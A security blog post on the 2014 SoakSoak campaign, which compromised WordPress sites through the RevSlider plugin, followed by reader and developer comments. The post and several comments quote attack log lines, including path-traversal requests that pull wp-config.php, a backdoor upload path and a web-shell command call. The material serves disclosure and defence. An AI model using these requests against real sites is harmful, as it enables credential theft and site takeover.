Yesterday we disclosed a large malware campaign targeting and compromising over 100,000 WordPress sites, and growing by the hour. It was named SoakSoak due to the first domain used in the malware redirection path (soaksoak.ru).
After a bit more time investigating this issue, we were able to confirm that the attack vector is the RevSlider plugin. We disclosed a serious vulnerability with this plugin a few months ago, it seems that many webmasters have either not heard of or did not take seriously the vulnerability.
The biggest issue is that the RevSlider plugin is a premium plugin, it’s not something everyone can easily upgrade and that in itself becomes a disaster for website owner. Some website owners don’t even know they have it as it’s been packaged and bundled into their themes. We’re currently remediating thousands of sites and when engaging with our clients many had no idea the plugin was even within their environment.
The Attack Sequence
We have investigated thousands of compromised sites with this injection and based on the logs, we are able to confirm the exact attack vector being targeted.
- Discovery: There appears to be an initial reconnaissance scan occurring where the attacker[s] are looking to see if the file exists. Snippet of the code
94.153.8.126 – – [14/Dec/2014:09:59:35 -0500] “GET /wp-content/plugins/revslider/rs-plugin/font/revicons.eot HTTP/1.1” 200
94.190.20.83 – – [14/Dec/2014:00:12:07 -0500] “GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.0” 202
The first entry looks for the revicons.eot files and the second one attempts to use one of the Revslider vulnerabilities to download the wp-config.php file.
- Exploit:If the discovery phase is successful and they find a site using Revslider, they use a second vulnerability in Revslider and attempt to upload a malicious theme to the site:
94.153.8.126 – – [14/Dec/2014:04:31:28 -0500] “POST /wp-admin/admin-ajax.php HTTP/1.1” 200 4183 “-”
Content-Disposition: form-data; revslider_ajax_action

update_plugin; name=”update_file”;… - Take over: If the exploit is successful, they inject the popular Filesman backdoor into the website, which they access directly at /wp-content/plugins/revslider/temp/update_extract/revslider/update.php this provides full access by circumventing existing access controls:
94.153.8.126 – – [14/Dec/2014:04:31:28 -0500] “GET /wp-content/plugins/revslider/temp/update_extract/revslider/update.php HTTP/1.1” 200 5287
“-” “Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0”
From there, they inject a secondary backdoor that modifies the swfobject.js file and injects the malware redirecting site visitors to soaksoak.ru.
This campaign is also making use of a number of new backdoor payloads, some are being injected into images to further assist evasion and others are being used to inject new administrator users into the WordPress installs, giving them even more control long term. Some users are clearing infections and getting reinfected within minutes and the reason is because of the complex nature of the payloads and improper cleaning efforts.
Do not just clean these 2 files!
We are hearing a lot of recommendations online to just replace the swfobject.js and template-loader.php files to remove the infection.
It does remove the infection, but does not address the left over backdoors and initial entry points. The website will be reinfected quickly. If you are affected by this, expect to find yourself riddled with backdoors and infections, you have to not only clean, but also stop all malicious attacks. You can stop malicious attacks through the use of a Website Firewall, ours or someone else, just use a Firewall, a real one preferably.
We have posted a full payload analysis as well as our original release on SoakSoak:
- SoakSoak: Payload Analysis – Evolution of Compromised Sites – IE 11 by Denis Sinegubko
- SoakSoak Malware Compromises 100,000+ WordPress Websites by Tony Perez








67 comments
It is also happening on wordpress installs without the Revolution Slider? I think Rev slider isn’t the only problem
Am I on crack or is Ars actually affected by this? All I see is a css file referring to Arse technica, a youtube video background, and links to some twitter accounts
Thomas – at a minimum ‘showbiz’ is also affected. The file structure in that plugin looks like it may be basically a revslider clone. Whatever it is exactly, it suffers from the same problem of allowing files to be uploaded to a /temp/update_extract/ folder inside the plugin, and it is being compromised by similar attacks.
Hi Chris,
please make sure that you have Showbiz version 1.5.3 (for the mentioned Vulnerability issue in Showbiz) and as best 1.7.2 for all bug and vulnerability issue fix.
Slider Revolution Bug has been fixed back in February, and has been discussed many times in different forums, and also here at Sucuri in October. For Slider Revolution you should have 4.2 or newer. As best version 4.6.5 as latest version.
If you follow our update instructions (weekly posted and tweeted) your system can not be affected.
Thanks again for your understanding !
ThemePunch
Hi Chris,
please make sure that you have Showbiz version 1.5.3 (for the mentioned Vulnerability issue in Showbiz) and as best 1.7.2 for all bug and vulnerability issue fix.
Slider Revolution Bug has been fixed back in February, and has been discussed many times in different forums, and also here at Sucuri in October. For Slider Revolution you should have 4.2 or newer. As best version 4.6.5 as latest version.
If you follow our update instructions (weekly posted and tweeted) your system can not be affected.
Thanks again for your understanding !
ThemePunch
We don’t use anything like ‘showbiz’ or RevSlider in any of our sites. Neither have they be used before.
You may be using it but aren’t aware… I would do a full scan of your site to be sure.
Nope, it’s using a custom theme without those 2 plugins.
How would I scan my website to see if it’s infected? I do not have either of the 2 plugins installed btw but I want to make sure it hasn’t found another way in?
As the developer of the Slider Revolution Responsive WordPress Plugin (referred to as “RevSlider” in this article), we would like to clarify a few things to offer some additional transparency on what has happened in the last year.
In february 2014, a critical vulnerabilty was discovered in our Slider Revolution WordPress Plugin which we immediately fixed in Version 4.2.
In fact, only versions 4.1.4 or below, allow for the vulnerability and have to be updated.
Direct buyers of our plugin were hardly affected by the exploit, as they could use our automatic update tool to keep their plugin up to date and secure.
The nature of plugins bundled in themes however caused a lot of older plugin versions to linger around on the web and providing a window for malicious attacks.
Envato, the marketplace, that we are selling our products on, has released an in-depth article on the issue with nessecary steps to take for plugin users: http://marketblog.envato.com/news/plugin-vulnerability/
Also note, that on our product page of Slider Revolution, a “free-update” button with a direct download to the latest version has been available to buyers of themes that contain our plugin, ever since september 2014.
The title of this post suggests that there is another exploit in the Slider Revolution plugin.
However, it’s the SAME security vulnerability that is being talked about here has already been covered thoroughly in the media.
We can only apologize for the security issue once more. It’s in our best interest to increase web security standards and make the life of web developers easier in the future!
ThemePunch
I went to the marketblog.envato.com page and I don’t see any article about it and it looks like the link you posted above got cut off… can someone let me know the link? Thanks
Why don’t you list which versions of Rev Slider are affected? According to Themepunch, the latest versions are secure. Don’t scaremonger, give details.
Yeah! Don’t scaremonger – it’s only 100k websites and counting.
The information is on this website – you just have to look.
Is it on this post? I can’t see it. Does it apply to all versions of Rev Slider? Drumming up business is one thing, accuracy is another. I have several sites with RevSlider on them. i’d like to know…
I would like to know too if my site is secure with the latest version of Rev Slider. I couldn´t find any information about this on the web.
Version 4.2 or newer of Slider Revolution is not affected. 4.2 was released in February 2014. Latest version is 4.6.5. On our homepage you find a free PunchTool which informs you about the latest versions and the needs of updates of all our plugins. Thank you !
Hi Folks !
As the developer of the Slider Revolution Responsive WordPress Plugin (referred to as “RevSlider” in this article), we would like to clarify a few things to offer some additional transparency on what has happened in the last year.
Direct buyers of our plugin were hardly affected by the exploit, as they could use our automatic update tool to keep their plugin up to date and secure.
In february 2014, a critical vulnerabilty was discovered in our Slider Revolution WordPress Plugin which we immediately fixed in Version 4.2.
Please note !! In fact, only versions 4.1.4 or below, allow for the vulnerability and have to be updated.
The nature of plugins bundled in themes however caused a lot of older plugin versions to linger around on the web and providing a window for malicious attacks.
Envato, the marketplace, that we are selling our products on, has released an in-depth article on the issue with nessecary steps to take for plugin users:http://marketblog.envato.com/n…
Also note, that on our product page of Slider Revolution, a “free-update” button with a direct download to the latest version has been available to buyers of themes that contain our plugin, ever since september 2014.
The title of this post suggests that there is another exploit in the Slider Revolution plugin.
However, it’s the SAME security vulnerability that is being talked about here has already been covered thoroughly in the media.
We can only apologize for the security issue once more. It’s in our best interest to increase web security standards and make the life of web developers easier in the future!
Thank you ! ThemePunch
I paid for the latest plugin and had the latest update on ALL of our business sites, ALL have been compromised!
ouch!
“This campaign is also making use of a number of new backdoor payloads”
We have recently seen WP and other LAMP stack attacks using .htaccess files to allow non PHP files (*.js/*.png etc) to actually execute as PHP. This is done by adding an AddType directive into .htaccess.
This further obfuscates intrusion as you cannot rely on finding *.php files in upload directories. A quick check we often do is look for *.php files in upload directories in CMS software. Typically standard upload directories never have PHP files uploaded.
“It seems that many webmasters have either not heard of or did not take seriously the vulnerability.”
Many WP site owners have little knowledge about what is included in their sites. This is just not limited to small business owners. Some of the largest companies we serve have outsourced their WP development. As a result, they often do not know what is embedded in their site,
My log analysis indicates the possibility of multiple attack vectors:
GET /wp-content/themes/authentic/includes/download.php?file=../../../../wp-config.php HTTP/1.1
GET /wp-content/plugins/tinymce-thumbnail-gallery/php/download-image.php?href=../../../../wp-config.php HTTP/1.1
GET /wp-content/force-download.php?file=../wp-config.php HTTP/1.1
GET /wp-content/themes/yakimabait/download.php?file=./wp-config.php HTTP/1.1
GET /wp-content/plugins/plugin-newsletter/preview.php?data=../../../../wp-config.php HTTP/1.1
GET /wp-content/plugins/tinymce-thumbnail-gallery/php/download-image.php?href=../../../../wp-config.php HTTP/1.1
GET /wp-content/themes/corporate_works/downloader.php?file_download=../../../wp-config.php HTTP/1.1
GET /wp-content/themes/parallelus-mingle/framework/utilities/download/getfile.php?file=../../../../../../wp-config.php HTTP/1.1
GET /wp-content/themes/Newspapertimes_1/download.php?filename=../../../../wp-config.php HTTP/1.1
GET /wp-content/themes/urbancity/lib/scripts/download.php?file=../../../../../wp-config.php HTTP/1.1
GET /wp-content/plugins/dukapress/lib/dp_image.php?src=../../../../wp-config.php HTTP/1.1
GET /wp-content/themes/parallelus-salutation/framework/utilities/download/getfile.php?file=../../../../../../wp-config.php HTTP/1.1
GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1
GET /wp-content/themes/tess/download.php?file=../../../wp-config.php HTTP/1.1
GET /wp-content/plugins/filedownload/download.php/?path=../../../wp-config.php HTTP/1.1
GET /wp-content/plugins/pica-photo-gallery/picadownload.php?imgname=../../../wp-config.php HTTP/1.1
GET /wp-content/plugins/wp-filemanager/incl/libfile.php?&path=../../&filename=wp-config.php&action=download HTTP/1.1
GET /wp-admin/admin-ajax.php?action=getfile&/../../wp-config.php HTTP/1.1
GET /wp-content/plugins/simple-download-button-shortcode/simple-download-button_dl.php?file=../../../../wp-config.php HTTP/1.1
GET /wp-content/themes/jarida/download.php?uri=../../../wp-config.php HTTP/1.1
GET /wp-content/themes/ypo-theme/download.php?download=../../../../wp-config.php HTTP/1.1
GET /wp-admin/admin-ajax.php?action=kbslider_show_image&img=../wp-config.php HTTP/1.1
I have additional payload information from an infected site that I have not seen posted here. I do not have time to provide details on it though. Short version: check the root of your wordpress install for a 97.3KB file by the name of wp-gfepdoc.php (though I imagine the filename varies…)
You are right, though worth noting a few of those may be the same vulnerable plugin bundled into various themes.
To ThemePunch the developer of the comprised slider: Given that this has affected a lot of websites why not make the update available to all users of the plugin directly from the plugin itself? It would show you as fully responsive to all, not just your direct buyers. Anyone using the plug in has paid for it somewhere but the responsibility for the widespread fix should be yours. You would regain respect quickly in the marketplace for a decisive action like that. What you’re saying, in effect at the moment is “if you bought direct we’ll help” “if you didn’t – go sort it out yourself, we’re not responsible”. That’s a shame given that you appear to have made and sold a vulnerable product.
The issue is that they don’t control themes with a bundled version of the plugin. Many themes with it bundled don’t even show the plugin as being installed in wp-admin so there is no way to update it other than manually deleting and uploading the files within the theme. It’s not the plugin developer selling a vulnerable product, it is the theme developers and marketplaces that should be blamed for not updating the bundled plugin within the themes they sell.
Fair point. Then maybe the resellers also. But I have seen that plug in listed separately in some themes but with no direct ability to update from the plug in. If that could be a “required” feature from the developer for everyone re-selling the plug in then it may close the potential for security attacks.
It’s been a known issue for years to not bundle plugins within themes though. It’s not recommended development of extending WordPress. All plugins should live within the wp-content/plugins directory. The bundled themes I’ve seen have the plugin in it’s own directory within the theme, so it will appear to not even be installed when checking the plugins page, which is where updating occurs. When you’re dealing with open source and millions of developers, developers will code outside of standards and create security issues. It’s not necessarily the job of the original plugin developer to police how their code is implemented or modified. They also shouldn’t have to modify their code to work with unsupported implementations.
Theme Forest, Envato, and other marketplaces use the bundled plugins as selling points. Sometimes these plugins are not even licensed properly and most bundled plugins do not give you access to the support/purchase history that purchasing directly from the developer would. For those who do decide to bundle plugins with a theme, it would make more sense to just include the plugin in a zip file, informing the purchaser how to properly install it just like any other plugin. The reason they probably don’t do that is to get around licensing or they are really creating custom implementations that they shouldn’t be doing.
Point is…you can’t trust bundled plugins.
Since September we have a free update version available ! Clicking on the “Download Free Update” at our product page gives you the latest available version of our Plugin. Anyone who get the plugins via Themes bundled, or get the plugin via Codecanyon we send or offer a free update file.
We do answer on any mail and comments which reach us, sending updated version to anyone (without any purchase code or other informations needed).
Since the only legal way to own our products is to get it via a Theme bundled, or purchase it at envato by codecanyon, we dont see for who else we are responsible to deliver free updates?
I appreciate your reply. The point I’m making is this: If an article on December 15 from a site that deals with security is still seeing this as a problem then more has to be seen to be done to avert future occurrences. Otherwise this could hurt how the plug in is valued by future potential customers. The “more” I’m suggesting is that you build the plug in so that it can only be bundled with an “update” feature and notification that comes to the WP-dashboard. Is this not technically possible? If hackers are targeting your plug in, they are discrediting your work. Make it harder for them to succeed. I’m not being critical. I’m making a pro-active suggestion. If it’s not technically possible then so be it. But if it’s a difficult task, it might be worth tackling now while you have the attention of a lot of people who may be future customers.
Hi,
really appreciate your feedback. We have an update function in our plugin since version 4.2 which shows the user if any new features are also available. Also we created a free plugin which is available due our hompage to get informed about the level of your ThemePunch plugins (up to date, low risk update available, high risk update available etc.) We also added now a new newsletter function in the plugins where customers independent of Theme Authors can register themself and get informations about updates. Furthermore we added a feature which allows any customers to get an update even if they never purchased the item, in case there is any high risk update available.
We are really happy and thankful for all creative and clever feedbacks like yours to make our products and the web much more secure !
Thanks a lot again,
ThemePunch
Where is your product page and how can I get the latest available version? I’m using 3.09 and can’t update within wordpress because my webmaster installed the faulty product.
Hi,
please contact us via mail or due the codecanyon product profile page and we snd you an update asap. Unfortunately i can not post any links here, since it will be removed.
thanks a lot,
ThemePunch
I use shared CPanel hosting and it infected all sites on account (like 10 of them), any php file that had tag had .js file injected. It works like cluster bomb once it is inside… 3 of them had old RevSlider, my bad I didn’t see update notification anywhere…
I had exactly the same problem. 12 sites. cost me 2 days work.
If any of you need help removing this from your sites please contact us, we will be happy to help you out! support@canadawebdeveloper.ca
Hi, I had RevSlider 4.1.1 on one site but updated it today to 4.6.3. However, I just found a new admin user called WPguest with a strange email address. I have deleted the user but what else should I do to make the site secure again? I did a scan here on sucuri which said the the site was safe – but can the malware still hide somewhere?
where did you get the update Tim?
What an article.. I would be ashamed to write things like this.. The vulnerability was fixed almost one year ago, why posting lies like this now? People who were never affected loose credibility in both plugin & theme developers just because untrue articles like yours.
Please elaborate why this article is “untrue”. Please tell me how you could support a plugin that has no update feature within wordpress? Please tell me where I could find this update for free version and/or paid version? It is simple: I have to move to another plugin or my ISP deletes my account and blacklists me.
The plugin was fixed last year in February. You can easily download the latest version of the plugin from ThemeForest, where you’ve bought it. The plugin does have an update feature within WordPress, you just need a license for it since it’s a commercial plugin.
This article is untrue because it is about a really old vulnerability which was fixed a looong time ago.
Actually, it has NOT been fixed, and not only were we compromised 3 weeks ago even though we’ve kept everything up to date, but low and behold we were compromised again last night. We thought from before the compromise was due to a theme issue, but now we’ve finally recognized that the issue culminated from within the Revslider folder, and we have since removed it entirely.
Hi Deasel,
sorry for the trouble.
It was indeed fixed in February 2014. Updating the plugin won’t delete the backdoors though and you still need your server to be scanned.
If you face any issue you can always contact our support team.
Thanks and cheers, ThemePunch
Sorry Ruben, but my sites were hacked only last week. One of them had an updated Revslider 4.6.5, which by all accounts, should have fixed the issue.
also, I went to your site and I don’t see a link to be able to upload an update of the Rev Slider that is free… I bought a template through envato / themeforest and your plugin came packaged with it… the update link on your site goes to a link on that same marketplace and I gotta buy it, I would think in a situation like this, you guys would provide the free update. I already purchased it through a bundled template, which I assume you authorized them to use the revslider. If you did, please let us know where that can be gotten. Thanks.
This infected Joomla sites too… does anyone have an idea on how to clean up or fix those sites too?
Hi, I have a few sites infected by the Revslider bug. Although I cant delete the infected files. All my infected sites show a permission problem. Anyone else getting this? Or do you know how to delete an undeletable folder or file?
Thanks in advance
My site was compromised, I had the latest, but was this through /temp/? ->
198.57.181.66 – – [02/Dec/2014:07:59:40 +0000] “GET /wp-content/plugins/revslider/temp/update_extract/revslider/external.php HTTP/1.1” 2
00 120 “-” “Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/24.0”
198.57.181.66 – – [02/Dec/2014:07:59:41 +0000] “POST /wp-content/plugins/revslider/temp/update_extract/revslider/external.php HTTP/1.1”
200 11299 “-” “Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/24.0”
122.155.190.240 – – [07/Dec/2014:23:16:22 +0000] “GET /wp-content/plugins/revslider/temp/update_extract/revslider/cmd.php?cmd=ZWNobyBlZXVzcTkxYQ== HTTP/1.1” 200 9 “-” “Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)”
I am seeing an unusual trait of hackers trying to upload a vulnerable version of revslider. It seems that they are attempting to exploit other files and use that to upload the vulnerable revslider.
Then again, I have seen a huge attack swing by daily that tries to upload various zip and php files. Thankfully, our security blocked them all.
Where can I get the best version 4.6.5?
Please can you be more specific about where we can find the “free-update” button. The marketblog link you posted is no longer working and I can’t see a button on either codecanyon or your own website.
Thank you
thanks for the article
—
juegoskizi ; juegos kizi
WHERE THE HELL IS THE LINK TO THE UPDATE???? EVEYONE IS ASKING THAT, ARE YOU BLIND OR JUST DONT GIVE A SH*T? I cant find it. I am asking for the link, I dont want a “its on our page” answer, because I dont know what is your page. I went to your page on themeforest, and also on themepunch support page and all, cant find it. Why???
Hi, thanks for asking, if your theme was listed from Envato having an exploitable version you will find the button on the top right corner of the item description page on CodeCanyon (we are not allowed to post links here because Sucuri would block the comment if we do). If you cannot find that button there and have a version below 4.2 please open a ticket at our support forum. Please keep in mind that we only will answer to tickets that follow civilised communication rules. Thanks and Cheers, ThemePunch
Honestly, just accept the fact that this plugin is comparable to the Ford Pinto, and since it’s so dangerous to use it should just be shoved off a cliff (would no doubt explode on impact) and given it’s proper burial. I can’t even begin to explain how many hours we lost on trying to recover after we were blacklisted from Google thanks to our business website showing malicious code from this issue 3 weeks ago, and thank God we were able to catch it in time this morning before Google crawled our site and once again blacklisted us.
ye but i did not know that there was even an update, i update plugins from the wp backend and thought all was up to date untill now and after alot of work to get my site back up
What would have been the responsible thing for the developer to do in this case was to alert all their customers of this highly dangerous issue, but just like the auto manufacturers that try and save face by waiting until they’re forced to issue a public recall, these guys decided to post an update that you would have to search for AFTER you’ve been compromised, and then make it such a pain to do that you just remove it entirely. For those that have 50+ sites like Krojack, doing an update via FTP is so daunting a task that it’s just not worth it to keep this plugin and take the chance of another exploit down the road.
Hi,
sorry to read that. Unfortunately updating the plugin after being hacked does not mean that all backdoors put in some files on the server are deleted too. You need to use a tool like Wordfence or your hosting company to scan the server.
Cheers, ThemePunch
I always disliked this WP Plugin because it didn’t have a way to update like other plugins. I will no longer buy themes that use this plugin. Going through 50+ sites once in a while updating plugins can be time consuming but at least it’s easy. The method to update this one on top of that really takes a lot more time, not that I can even FIND the updates to download.
Also I don’t see this “Download Free Update” anywhere on their site. All I see is them wanting to sell the slider.
Hi,
please do not use this third-party plugin because it just adds more vulnerabilities to your WordPress server, different vectors. We had a real, ethical hacker check our plugin version > 4.1.4 and the vulnerability is wiped out.
We do not earn money the more themes are sold btw. and the download button is still there for themes that include vulnerable version of the Revolution Slider. In case your theme author missed that 40 updates somehow and you have such a version of Slider in your theme and still the button is missing please report this to the Envato support. This way other users of the theme can benefit from this too.
Thanks and cheers, ThemePunch
It’s not really clear from this article how to fix this issue (for the non programmers amongst us).
Are the files mentioned located in the revolution slider plugin folders or elsewhere on the site?
Is this problem fixed by removing and reinstalling revolution slider and adding a firewall or are further steps needed?
On fever there are a few “seo professionals” who install their own version of revslider for $5. Perhaps that’s one of the issue. If one of these ‘webmasters” uses their old, out dated and pirated version, the end user has no means of updating it. Though the end user is responsible in this case to use crappy sites like fever or seoclerk to buy rev slider installations…
their own version of it? do you have a link to one of these gigs?
THEN WHY ARE YOU STILL BUNDLING THIS WITH THEMES? A FEW DAYS AGO IN LATE FEBRUARY 2015 I GOT A THEME FROM HERE, NOW MY ENTIRE HOSTING SERVER IS INFECTED. WTF ? WHERE IS MY EMAIL TELLING ME MY THEME IS VULNERABLE? WHERE IS THIS UPDATE PAGE? YOU MENTION IT WITH NO LINK? ENVATO LINK YOU DO SPECIFY IS A 404.
SMARTEN THE F UP ENVATO I’M DONE WITH YOUR INSECURE CRAP.
Hi,
thanks for the feedback and sorry for any inconvenience.
The vulnerability was fixed in February 2014 (Version 4.2), no theme is allowed with an old version of Revolution Slider on Envato Marketplaces. The email you mention went out in September 2014 by Envato, please check your spam folder also. Clients and Theme Authors who bought the RevSlider are always informed when there is an update (current version 4.6.5, 40 updates since 4.2) via mail all the time and should update their plugin or themes bundle.
We are not allowed to post links here. So please visit the Codecanyon item page of Revolution Slider. The search input field will help you there. You will find a “Download update” button there if your bought theme contained an old version of the plugin.
If you have bought a theme from ThemeForest recently that included an old version of the Revolution Slider (<4.1.4) please contact the Envato support so they can take action against that theme author spreading it.
In general it is a good thing to keep your WordPress and Plugins and Themes up-to-date like the huge vulnerabilities from WordPress itself (Version 3.9) and other plugins recently tell too. Just a general word of wisdom.
Thanks and cheers, ThemePunch
I know this was a year ago but I have to chime in here. The Avada Theme bundled your (still vulnerable) plugin with their theme. Because of licensing, we cannot upgrade your plugin until Avada releases a new version unless we buy your plugin directly from you. Therefore, we have to pay for the theme, then pay for your plugin, simply because your plugin can’t stay safe enough between Avada release and require auto updating so we constantly stay safe.
You’re holding vulnerability updates hostage. If not you, then someone else, all because of licensing and a chance to earn more.
Stop.
Dan Lee
We are direct Buyers of this plugin and keep getting hacked through it.
What a joke. I have down loaded the latest zip, added a fire wall and cleaned out the files 10 plus times.
And this is in the past 3 weeks.
Hello I just found this im my access_log file:
62.153.173.2 – – [17/Dec/2015:03:56:13 +0100] “GET /wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php HTTP/1.1” 200 3637
When I hit the URL I could dowload wp-config.php file!!!!!!
It is not clear for the programmers, either 🙂
So, I’m discovering this stuff, 2 years after it happened, I just been hacked a few days ago on 2 different wordpress sites, and NONE of them had (seemingly) revslider. But unfortunately, the poort quality of most plugins in the wp repository, allow the bundling on questionable-quality plugins and stuff like this slider. With that being said, I always wonder, as a human being, why would these idiotic “hackers” waste their lives – and the time of others – to do harm this way to people who’ve never hurt them, attacking their sites, and potentially destroying their businesses and lives ? What the hell do they gain from it, seriously ? How lifeless, how clueless you have to be, as a “hacker”, to waste your life on this planet with stupid, mindless stuff like this ?
I still haven’t found an answer to that. I actually feel sorry for them, for wasting their lives with such stupid endeavours.
Comments are closed.